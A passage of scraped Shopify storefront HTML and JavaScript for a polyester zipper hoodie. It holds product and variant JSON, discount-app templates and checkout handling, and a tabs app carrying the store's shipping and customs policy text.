Hoodie","5XL"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","\/\/nativeheritagestore.com\/cdn\/shop\/products\/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404"],"featured_image":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","options":["Style","Size"],"media":[{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"},"aspect_ratio":0.819,"height":985,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","width":807},{"alt":null,"id":33271160439017,"position":2,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404"},"aspect_ratio":0.819,"height":985,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404","width":807}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003e NOTE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003eWe don't want you to choose the wrong size when you order online. So please check our size chart carefully at \u003ca href=\"https:\/\/jackettee.com\/pages\/size-chart\" rel=\"noopener noreferrer\" target=\"_blank\"\u003eSIZING CHART\u003c\/a\u003e right below size selection. Do not select directly according to your habits.\u003c\/span\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003eAll the design on the product ARE PRINTED ON MATERIAL, NOT REAL.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDESCRIPTION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e100% Premium Polyester. This fabric is incredibly strong and durable as well as resistant to wrinkles, shrinking, abrasion, and mildew.\u003c\/li\u003e\n\u003cli\u003eThe anti-fade printing can withstand machine wash, hand wash and even high-temperature wash without any reduces of the vibrancy of colors.\u003c\/li\u003e\n\u003cli\u003eThe size is unisex size, up to 5XL. Strictly following our size chart to choose your best fit\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003e**** THANK YOU FOR LOOKING ****\u003c\/strong\u003e\u003c\/p\u003e"};
   
   

   

   
    window.saso.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
     delete window.saso.cart.note
     window.saso.cart_collections = {}
     
  if (typeof window.saso.cart.items == "object") {
     	for (var i=0; i<window.saso.cart.items.length; i++) {
         	["sku", "grams", "vendor", "url", "image", "handle", "requires_shipping", "product_type", "product_description"].map(function(a) {
           		delete window.saso.cart.items[i][a]
         	})
     	}
     }
   

   window.saso.page_type = "product"
   if (typeof window.location == "object" && typeof window.location.pathname == "string") {
     if (window.location.pathname.indexOf('/checkouts/') > -1) {
       window.saso.page_type = "checkout"
     }
   }
</script>

<link href="//cdn.shopify.com/extensions/0199f3c7-d5e3-7d5c-86c6-dcbf546539b3/ultimate-special-offers-18/assets/popup.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/0199f3c7-d5e3-7d5c-86c6-dcbf546539b3/ultimate-special-offers-18/assets/special-offers.scss.css" rel="stylesheet" type="text/css" media="all" />


  <!-- BEGIN app snippet: special-offers-templates -->

<script id="saso-volume-discount-tiers" type="text/x-handlebars-template" data-no-instant>
<div class="saso-volume-discount-tiers">
    <h4>{{{product_message}}}</h4>

	<table class="saso-table">
    	<thead>
			<tr>
            	<th>Minimum Qty</th>
                <th>{{# if price_type_flat}}Price per item{{/if}}{{# if price_type_percent}}Discount{{/if}}</th>
            	<!--<th>&nbsp;</th>-->
  			</tr>
        </thead>

        <tbody>
        {{#tiers}}
    	<tr>
        	<td>{{{quantity}}}+</td>
        	<td>{{{price.title}}}<!-- {{{price_flat.title}}} --></td>
            <!-- <td><a href="#" class="saso-add-to-cart" data-quantity="{{{quantity}}}">Add to Cart</a></td> -->
  		</tr>
    	{{/tiers}}
        </tbody>
    </table>
</div>
</script>

<script id="saso-cross-sell-popup" type="text/x-handlebars-template" data-no-instant>
<div class="saso-cross-sell-popup {{#if products.length}}{{else}}saso-cross-sell-popup0{{/if}}">
    <span class="saso-message">{{{notifications_message}}}</span>
    <br>

	<div class="saso-products-container">
	<table><tr>
    {{#products}}
    <td class="saso-product-container" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}">
        <div class="saso-image"><a href="/products/{{handle}}" class="saso-crosssell-nav" data-product-id="{{id}}"><img src="{{image.src}}" /></a></div>
        <div class="saso-title">{{{title}}}</div>
        <div class="saso-variants-container" style="{{{variants_style}}}">{{{variants_select}}}</div>
        <span class="saso-price">{{{variants.0.price}}}</span>
        <span class="saso-was-price">{{{variants.0.compare_at_price}}}</span>
        <br>
        <button type="button" class="saso-add-to-cart saso-crosssell-nav" data-product-id="{{{id}}}" data-variant-id="{{{variants.0.id}}}">Add to Cart</button>
    </td>
    {{/products}}
    </tr></table>
    </div>

    {{# if click_here}}<a href="{{{click_here}}}" class="saso-click-here"><button type="button" class="saso-click-here">Click here to browse all choices</button></a>{{/if}}

    <div class="saso-hide-when-embedded">
      <p><a href="#" class="saso-close">No thanks</a></p>
    </div>
  </div>
</script>


<script id="saso-bundle-popup" type="text/x-handlebars-template" data-no-instant>
<div class="saso-cross-sell-popup saso-bundle-popup new-saso">
    <div class="saso-default-message">
      <svg idth="33" height="33" style="min-width:33px;" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path class="saso-bundle-discount-icon" fill-rule="evenodd" clip-rule="evenodd" d="M25.0324 2.66308C26.5842 1.11231 29.2843 1.11231 30.8361 2.66308L30.8051 2.65274C32.3983 4.25521 32.3983 6.85017 30.8051 8.45264L28.405 10.8512L29.4499 15.3691C29.6568 16.2375 29.3981 17.1266 28.7671 17.7573L14.9146 31.6005C14.3352 32.1795 13.5593 32.5 12.742 32.5C11.9247 32.5 11.1488 32.1795 10.5695 31.6005L1.90005 22.9369C1.32071 22.3579 1 21.5825 1 20.7658C1 19.9491 1.32071 19.1737 1.90005 18.5947L15.7525 4.75146C16.3836 4.12081 17.2733 3.87269 18.1423 4.06912L22.6012 5.09263L25.0324 2.66308ZM12.0385 30.1532C12.4213 30.5357 13.0834 30.5357 13.4662 30.1532L13.4766 30.1635L14.1904 29.4501L4.08293 19.3494L3.3691 20.0628C3.17253 20.2489 3.06908 20.5073 3.06908 20.7761C3.06908 21.0449 3.18288 21.3034 3.3691 21.4895L12.0385 30.1532ZM15.6387 27.9821L27.3187 16.3099V16.2996C27.4429 16.1755 27.4946 15.9997 27.4532 15.8343L25.6945 8.20452C25.6531 8.01843 25.5083 7.87369 25.322 7.83233L23.2633 7.35676L22.1667 8.45264C21.7839 8.83517 21.5667 9.34175 21.5667 9.88969C21.5667 10.4376 21.7839 10.9442 22.1667 11.3267L22.8909 12.0504C23.2943 12.4536 23.2943 13.105 22.8909 13.5082C22.684 13.7046 22.4253 13.808 22.1564 13.808C21.8874 13.808 21.6287 13.7149 21.4218 13.5082L20.6977 12.7845C19.9217 12.0091 19.4976 10.9856 19.4976 9.88969C19.4976 8.79381 19.9217 7.7703 20.6977 6.99491L20.8839 6.80882L17.6871 6.07479C17.6458 6.06445 17.6147 6.06445 17.5733 6.06445C17.4388 6.06445 17.3147 6.11614 17.2216 6.20919L5.54163 17.8814L15.6387 27.9821ZM27.8774 8.494L29.3671 7.00525C30.1637 6.20919 30.1637 4.92721 29.3671 4.13115C28.6015 3.3661 27.2566 3.3661 26.4911 4.13115L24.9806 5.64057L25.7772 5.82666C26.729 6.04377 27.4842 6.79848 27.7015 7.74962L27.8774 8.494ZM17.4481 15.3693C17.655 15.576 17.9136 15.6691 18.1826 15.6691C18.4516 15.6691 18.7102 15.5657 18.9171 15.3693C19.3206 14.9661 19.3206 14.3147 18.9171 13.9115L16.0307 11.0168C15.6273 10.6136 14.9755 10.6136 14.572 11.0168C14.1686 11.42 14.1686 12.0713 14.572 12.4745L17.4584 15.3693H17.4481ZM11.6659 13.9005C12.0694 13.4973 12.7211 13.4973 13.1246 13.9005H13.1349L19.6422 20.4035C20.0457 20.8067 20.0457 21.458 19.6422 21.8612C19.4353 22.0576 19.1766 22.161 18.9077 22.161C18.6387 22.161 18.3801 22.068 18.1731 21.8612L11.6659 15.3583C11.2624 14.9551 11.2624 14.3037 11.6659 13.9005ZM8.7678 16.7956C9.17127 16.3924 9.82303 16.3924 10.2265 16.7956H10.2368L16.7441 23.2985C17.1476 23.7017 17.1476 24.353 16.7441 24.7562C16.5372 24.9526 16.2786 25.056 16.0096 25.056C15.7406 25.056 15.482 24.963 15.2751 24.7562L8.7678 18.2533C8.36433 17.8501 8.36433 17.1988 8.7678 16.7956Z" fill="black" stroke="black"/>
      </svg>
      <div> {{{notifications_message}}}</div>
    </div>

	<div class="saso-products-container">
      {{#products}}

      <div class="saso-product-container" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}" data-quantity="{{quantity}}">
          <div class="saso-image">
          	<a href="/products/{{handle}}" target="_blank" class="saso-crosssell-nav" data-product-id="{{id}}"><img src="{{image.src}}" /></a>
  		  </div>
          <div class="saso-product-info">
          	<div class="saso-title">
              <div class="saso-quantity-container">
          	    {{{quantityx}}}
      		    </div> {{{title}}}
            </div>
            <span class="saso-price">{{{variants.0.price}}}</span>
          	<div class="saso-variants-container" style="{{{variants_style}}}">{{{variants_select}}}</div>
           </div>
      </div>
      {{/products}}
      <div class="saso-bundle-row">
        <div class="saso-bundle-footer-title">BUNDLE PRICE</div>
        <div class="saso-flex">
          <span class="saso-after-price">${{{discounted_bundle_price}}}</span>
          <span class="saso-line-through saso-before-price">${{{total_bundle_price}}}</span>
        </div>
      </div>
  </div>
  <div class="saso-action-container">
    <button type="button" class="saso-add-to-cart saso-bundle-add-to-cart">Add Entire Bundle to Cart</button>
    <div class="saso-bundle-success">{{{message_after}}}</div>
  </div>
</script>




<script id="saso-use-discount-code-cart" type="text/x-handlebars-template" data-no-instant>
<div class="saso-use-discount-code-cart-container">
	<input type="text" class="saso-use-discount-code-cart-code" placeholder="Discount code">
	<button type="button" class="saso-use-discount-code-cart-apply btn btn--secondary button">Apply</button>
</div>
</script>

<script id="saso-use-discount-instead" type="text/x-handlebars-template" data-no-instant>
<div class="saso-use-discount-instead-container">
    <label style="font-weight: normal; cursor: pointer;"><input type="checkbox" id="saso-use-discount-code-instead-check"> I will be using a coupon instead</label>
</div>
</script>




<!-- END app snippet -->



  <script data-cfasync="false">
    jQuery(function () {
      jQuery(document).on(
        'click',
        "input[name='checkout']:not(.saso-ignore), input[value='Checkout']:not(.saso-ignore), button[name='checkout']:not(.saso-ignore), [href$='checkout']:not(.saso-ignore), button[value='Checkout']:not(.saso-ignore), input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc']",
        function (e) {
          e.preventDefault();

          if (typeof sasoCheckout != 'function') {
            window.location = '/checkout';
          }

          jQuery.ajax({
            cache: false,
            contentType: 'application/json; charset=utf-8',
            dataType: 'json',
            type: 'GET',
            url: '/cart.js',
            success: function (res) {
              window.saso.cart = res;
              sasoCheckout();
            }
          });
        }
      );
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/tabs-studio/blocks/global_embed_block/19980fb9-f2ca-4ada-ad36-c0364c3318b8 -->
<style id="tabs-by-station-custom-styles">
  .station-tabs .station-tabs-link.is-active{font-weight:600 !important;}.station-tabs .station-tabs-tab.is-active{font-weight:600 !important;}.station-tabs .station-tabs-link{border-width:0 0 2px !important;padding:0 0 6px !important;margin:0 26px 14px 0 !important;}.station-tabs .station-tabs-tab{border-width:0 0 2px !important;padding:0 0 6px !important;margin:0 26px 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-link, .station-tabs-tabset.mod-vertical .station-tabs-link{padding:14px 0 !important;margin:0 !important;}.station-tabs.mod-full-width .station-tabs-tab, .station-tabs-tabset.mod-vertical .station-tabs-tab{padding:14px 0 !important;margin:0 !important;}.station-tabs .station-tabs-content-inner{margin:12px 0 0 !important;}.station-tabs.mod-full-width .station-tabs-content-inner, .station-tabs-tabset.mod-vertical .station-tabs-content-inner{margin:24px 0 10px !important;}.station-tabs .station-tabs-tabcontent{margin:12px 0 0 !important;}.station-tabs.mod-full-width .station-tabs-tabcontent, .station-tabs-tabset.mod-vertical .station-tabs-tabcontent{margin:24px 0 10px !important;}
  
</style>

<script id="station-tabs-data-json" type="application/json">{
  "globalAbove": null,
  "globalBelow": null,
  "proTabsHTML": "\u003ch3 class=\"station-tabs-tabtitle\"\u003e\n      \u003cspan data-pro-tab-id=\"97528\" class=\"station-tabs-tab mod-pro-tab\" data-type=\"text\"\u003e\n        \u003cspan class=\"station-tabs-tabtext\"\u003eShipping Information\u003c\/span\u003e\n      \u003c\/span\u003e\n    \u003c\/h3\u003e\n    \u003cdiv data-pro-tab-id=\"97528\" class=\"station-tabs-tabpanel\" data-type=\"text\"\u003e\n      \u003cdiv class=\"station-tabs-tabcontent\"\u003e\u003ch2\u003e\u003cstrong\u003eWelcome To Native Store \u0026nbsp;\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv\u003e\n\u003cp\u003ePlease keep in mind that your package\u0026rsquo;s Estimated Arrival = Production time + Shipping time.\u003c\/p\u003e\n\u003cp\u003eShipping time is calculated from the day your order leaves our door to your delivery address.\u003cbr \/\u003eProduction and Shipping time varies depending on what types of items you purchase and the delivery location. Kindly note that this is the estimated time frame only:\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7342\/2758\/files\/20231216-093126_480x480.jpg?v=1702694535\" \/\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eSHIPPING PRICE\u003c\/strong\u003e\u003cbr \/\u003e\u003cbr \/\u003eUS \u0026amp; Canada orders: $6.99, Free Shipping for order more than $150\u003cbr \/\u003e\u003cbr \/\u003eInternational orders: $8.99. Free Shipping for order more than $150\u003cbr \/\u003e\u003cbr \/\u003e\u003cstrong\u003eFOR ORDERS WITH MORE THAN 2 DIFFERENT ITEMS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eWe wanted to take a moment to inform you about the order fulfillment process that you may encounter.\u003cbr \/\u003eIf you've placed an order for multiple items, these products could arrive at different times.\u003c\/p\u003e\n\u003cp\u003eHere is some information regarding the shipment of these items:\u003cbr \/\u003eT-Shirts and Mugs from a Production Facility: This means these items arrive together in a single shipment, ensuring efficiency and convenience.\u003cbr \/\u003eSimilarly, your Decal and Handmade items will be dispatched together from the same production location.\u003c\/p\u003e\n\u003cp\u003eHowever, it's important to note that if you make a purchase of products from different categories (e.g., a T-shirt and a Decal), they will be shipped separately, resulting in two shipments. Each shipment will include the relevant tracking information to keep you informed about their progress.\u003cbr \/\u003eWe understand that receiving separate packages at different times may be unexpected, and we apologize for any inconvenience this might cause.\u003cbr \/\u003e\u003cbr \/\u003e\u003cstrong\u003eRISK FREE SHIPPING\u003c\/strong\u003e\u003cbr \/\u003e\u003cbr \/\u003eIf for whatever reason your goods don't arrive within 60 days, you will be refunded in FULL for that item. This is our promise to you! If there's a missing order, please let us know via support@welcomenativespirt.com. We'll investigate (it usually took 3-5 business days) and send you another one after we got a conclusion.\u003cbr \/\u003e\u003cbr \/\u003e\u003cstrong\u003eCUSTOMS AND TAXES\u003c\/strong\u003e\u003cbr \/\u003e\u003cbr \/\u003eThe prices displayed on our site are tax-free in US Dollars, which means you may be liable to pay for duties and taxes once you receive your order.\u003cbr \/\u003e\u003cbr \/\u003eImport taxes, duties and related customs fees may be charged once your order arrives at its final destination, which are determined by your local customs office. Payment of these charges and taxes are your responsibility and will not be covered by us. We are not responsible for delays caused by the customs department in your country. For further details of charges, please contact your local customs office.\u003cbr \/\u003e\u003cbr \/\u003e\u003cstrong\u003eWRONG ADDRESS DISCLAIMER\u003c\/strong\u003e\u003cbr \/\u003e\u003cbr \/\u003eIt is the responsibility of the buyer to make sure that she or he enters the address correctly. We cannot guarantee address changes due to strict shipping schedules. Please double-check the address you are entering, as we will NOT be held responsible for packages that are sent to the wrong address that the buyer has entered.\u003cbr \/\u003e\u003cbr \/\u003eIf the order arrives at your country and:\u003cbr \/\u003e\u003cbr \/\u003e- The customer refuses to accept the package\u003cbr \/\u003e\u003cbr \/\u003e- Number of attempts is made in the country of destination to deliver the package.\u003cbr \/\u003e\u003cbr \/\u003eWe reserve the right to abandon the package(s) and will not be responsible for any refund.\u003cbr \/\u003e\u003cbr \/\u003eIf you have any questions or comments, please do not hesitate to contact us through:\u003cbr \/\u003e\u003cbr \/\u003eEmail: support@Nativeheritagestore.com\u003cbr \/\u003e\u003cbr \/\u003eAddress: 1942 Broadway St. STE 314C United States\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n    \u003c\/div\u003e",
  "productTitle": "Black Red Native Style WCS",
  "productDescription": "\u003cp\u003e\u003cstrong\u003e NOTE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003eWe don't want you to choose the wrong size when you order online. So please check our size chart carefully at \u003ca href=\"https:\/\/jackettee.com\/pages\/size-chart\" rel=\"noopener noreferrer\" target=\"_blank\"\u003eSIZING CHART\u003c\/a\u003e right below size selection. Do not select directly according to your habits.\u003c\/span\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003eAll the design on the product ARE PRINTED ON MATERIAL, NOT REAL.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDESCRIPTION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e100% Premium Polyester. This fabric is incredibly strong and durable as well as resistant to wrinkles, shrinking, abrasion, and mildew.\u003c\/li\u003e\n\u003cli\u003eThe anti-fade printing can withstand machine wash, hand wash and even high-temperature wash without any reduces of the vibrancy of colors.\u003c\/li\u003e\n\u003cli\u003eThe size is unisex size, up to 5XL. Strictly following our size chart to choose your best fit\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003e**** THANK YOU FOR LOOKING ****\u003c\/strong\u003e\u003c\/p\u003e",
  "icons": []
}</script>

<script>
  document.documentElement.classList.add('tabsst-loading');
  document.addEventListener('stationTabsLegacyAPILoaded', function(e) {
    e.detail.isLegacy = true;
    });

  document.addEventListener('stationTabsAPIReady', function(e) {
    var Tabs = e.detail;

    if (Tabs.appSettings) {
      Tabs.appSettings = {"default_tab":true,"default_tab_title":"Description","show_stop_element":true,"layout":"breakpoint","layout_breakpoint":768,"deep_links":false,"clean_content_level":"basic_tags","open_first_tab":true,"allow_multiple_open":false,"remove_empty_tabs":false,"default_tab_translations":null,"start_tab_element":"h3"};
      Tabs.appSettings = {lang: 'en'};

      Tabs.appSettings = {
        indicatorType: "chevrons",
        indicatorPlacement: "after"
      };
    }

    if (Tabs.isLegacy) { return; }
          Tabs.init(null, {
            initializeDescription: true,
            fallback: true
          });
  });

  
</script>

<svg style="display:none" aria-hidden="true">
  <defs>
    
  </defs>
</svg>

<!-- END app block --><!-- BEGIN app block: shopify://apps/king-product-options-variant/blocks/app-embed/ce104259-52b1-4720-9ecf-76b34cae0401 -->
    
        <!-- BEGIN app snippet: option.v1 --><link href="//cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/ymq-option.css" rel="stylesheet" type="text/css" media="all" />
<link async href='https://option.ymq.cool/option/bottom.css' rel='stylesheet'> 
<style id="ymq-jsstyle"></style>
<script data-asyncLoad='asyncLoad' data-mbAt2ktK3Dmszf6K="mbAt2ktK3Dmszf6K">
    window.best_option = window.best_option || {}; 

    best_option.shop = `native-american-pride-shop.myshopify.com`; 

    best_option.page = `product`; 

    best_option.ymq_option_branding = {}; 
      
        best_option.ymq_option_branding = {"button":{"--button-background-checked-color":"#000000","--button-background-color":"#FFFFFF","--button-background-disabled-color":"#FFFFFF","--button-border-checked-color":"#000000","--button-border-color":"#000000","--button-border-disabled-color":"#000000","--button-font-checked-color":"#FFFFFF","--button-font-disabled-color":"#cccccc","--button-font-color":"#000000","--button-border-radius":"4","--button-font-size":"16","--button-line-height":"20","--button-margin-l-r":"4","--button-margin-u-d":"4","--button-padding-l-r":"16","--button-padding-u-d":"10"},"radio":{"--radio-border-color":"#BBC1E1","--radio-border-checked-color":"#BBC1E1","--radio-border-disabled-color":"#BBC1E1","--radio-border-hover-color":"#BBC1E1","--radio-background-color":"#FFFFFF","--radio-background-checked-color":"#275EFE","--radio-background-disabled-color":"#E1E6F9","--radio-background-hover-color":"#FFFFFF","--radio-inner-color":"#E1E6F9","--radio-inner-checked-color":"#FFFFFF","--radio-inner-disabled-color":"#FFFFFF"},"input":{"--input-background-checked-color":"#FFFFFF","--input-background-color":"#FFFFFF","--input-border-checked-color":"#000000","--input-border-color":"#717171","--input-font-checked-color":"#000000","--input-font-color":"#000000","--input-border-radius":"4","--input-font-size":"14","--input-padding-l-r":"16","--input-padding-u-d":"9","--input-width":"100","--input-max-width":"400"},"select":{"--select-border-color":"#000000","--select-border-checked-color":"#000000","--select-background-color":"#FFFFFF","--select-background-checked-color":"#FFFFFF","--select-font-color":"#000000","--select-font-checked-color":"#000000","--select-option-background-color":"#FFFFFF","--select-option-background-checked-color":"#F5F9FF","--select-option-background-disabled-color":"#FFFFFF","--select-option-font-color":"#000000","--select-option-font-checked-color":"#000000","--select-option-font-disabled-color":"#CCCCCC","--select-padding-u-d":"9","--select-padding-l-r":"16","--select-option-padding-u-d":"9","--select-option-padding-l-r":"16","--select-width":"100","--select-max-width":"400","--select-font-size":"14","--select-border-radius":"0"},"multiple":{"--multiple-background-color":"#F5F9FF","--multiple-font-color":"#000000","--multiple-padding-u-d":"2","--multiple-padding-l-r":"8","--multiple-font-size":"12","--multiple-border-radius":"0"},"img":{"--img-border-color":"#E1E1E1","--img-border-checked-color":"#000000","--img-border-disabled-color":"#000000","--img-width":"50","--img-height":"50","--img-margin-u-d":"2","--img-margin-l-r":"2","--img-border-radius":"4"},"upload":{"--upload-background-color":"#409EFF","--upload-font-color":"#FFFFFF","--upload-border-color":"#409EFF","--upload-padding-u-d":"12","--upload-padding-l-r":"20","--upload-font-size":"12","--upload-border-radius":"4"},"cart":{"--cart-border-color":"#000000","--buy-border-color":"#000000","--cart-border-hover-color":"#000000","--buy-border-hover-color":"#000000","--cart-background-color":"#000000","--buy-background-color":"#000000","--cart-background-hover-color":"#000000","--buy-background-hover-color":"#000000","--cart-font-color":"#FFFFFF","--buy-font-color":"#FFFFFF","--cart-font-hover-color":"#FFFFFF","--buy-font-hover-color":"#FFFFFF","--cart-padding-u-d":"12","--cart-padding-l-r":"16","--buy-padding-u-d":"12","--buy-padding-l-r":"16","--cart-margin-u-d":"4","--cart-margin-l-r":"0","--buy-margin-u-d":"4","--buy-margin-l-r":"0","--cart-width":"100","--cart-max-width":"800","--buy-width":"100","--buy-max-width":"800","--cart-font-size":"14","--cart-border-radius":"0","--buy-font-size":"14","--buy-border-radius":"0"},"quantity":{"--quantity-border-color":"#A6A3A3","--quantity-font-color":"#000000","--quantity-background-color":"#FFFFFF","--quantity-width":"150","--quantity-height":"40","--quantity-font-size":"14","--quantity-border-radius":"0"},"global":{"--global-title-color":"#000000","--global-help-color":"#000000","--global-error-color":"#DC3545","--global-title-font-size":"14","--global-help-font-size":"12","--global-error-font-size":"12","--global-margin-top":"0","--global-margin-bottom":"20","--global-margin-left":"0","--global-margin-right":"0","--global-title-margin-top":"0","--global-title-margin-bottom":"5","--global-title-margin-left":"0","--global-title-margin-right":"0","--global-help-margin-top":"5","--global-help-margin-bottom":"0","--global-help-margin-left":"0","--global-help-margin-right":"0","--global-error-margin-top":"5","--global-error-margin-bottom":"0","--global-error-margin-left":"0","--global-error-margin-right":"0"},"discount":{"--new-discount-normal-color":"#1878B9","--new-discount-error-color":"#E22120","--new-discount-layout":"flex-end"},"lan":{"require":"This is a required field.","email":"Please enter a valid email address.","phone":"Please enter the correct phone.","number":"Please enter an number.","integer":"Please enter an integer.","min_char":"Please enter no less than %s characters.","max_char":"Please enter no more than %s characters.","max_s":"Please choose less than %s options.","min_s":"Please choose more than %s options.","total_s":"Please choose %s options.","min":"Please enter no less than %s.","max":"Please enter no more than %s.","currency":"USD","sold_out":"sold out","please_choose":"Please choose","add_to_cart":"ADD TO CART","buy_it_now":"BUY IT NOW","add_price_text":"Selection will add %s to the price","discount_code":"Discount code","application":"Apply","discount_error1":"Enter a valid discount code","discount_error2":"discount code isn't valid for the items in your cart"},"price":{"--price-border-color":"#000000","--price-background-color":"#FFFFFF","--price-font-color":"#000000","--price-price-font-color":"#03de90","--price-padding-u-d":"9","--price-padding-l-r":"16","--price-width":"100","--price-max-width":"400","--price-font-size":"14","--price-border-radius":"0"},"extra":{"is_show":"0","plan":0,"quantity-box":"0","price-value":"3,4,15,6,16,7","variant-original-margin-bottom":"15","strong-dorp-down":0,"radio-unchecked":"0","img-option-bigger":1,"add-button-reload":1,"buy-now-new":1,"open-theme-buy-now":1,"open-theme-ajax-cart":1,"free_plan":0,"img_cdn":1,"form-box-new":1,"automate_new":1,"timestamp":1686565344,"new":2,"color-swatch":"0","variant-original":"1","condition-is-hide":"0","init-variant-type":"3"}}; 
     
        
    best_option.product = {"id":8087876894953,"title":"Black Red Native Style WCS","handle":"black-red-native-style-4","description":"\u003cp\u003e\u003cstrong\u003e NOTE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003eWe don't want you to choose the wrong size when you order online. So please check our size chart carefully at \u003ca href=\"https:\/\/jackettee.com\/pages\/size-chart\" rel=\"noopener noreferrer\" target=\"_blank\"\u003eSIZING CHART\u003c\/a\u003e right below size selection. Do not select directly according to your habits.\u003c\/span\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003eAll the design on the product ARE PRINTED ON MATERIAL, NOT REAL.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDESCRIPTION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e100% Premium Polyester. This fabric is incredibly strong and durable as well as resistant to wrinkles, shrinking, abrasion, and mildew.\u003c\/li\u003e\n\u003cli\u003eThe anti-fade printing can withstand machine wash, hand wash and even high-temperature wash without any reduces of the vibrancy of colors.\u003c\/li\u003e\n\u003cli\u003eThe size is unisex size, up to 5XL. Strictly following our size chart to choose your best fit\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003e**** THANK YOU FOR LOOKING ****\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2023-04-04T01:36:42-07:00","created_at":"2023-04-04T01:36:44-07:00","vendor":"BTG","type":"3D Zipper Hoodie","tags":["Zipper Hoodie"],"price":4795,"price_min":4795,"price_max":4795,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44560522248425,"title":"Zipper Hoodie \/ S","option1":"Zipper Hoodie","option2":"S","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ S","public_title":"Zipper Hoodie \/ S","options":["Zipper 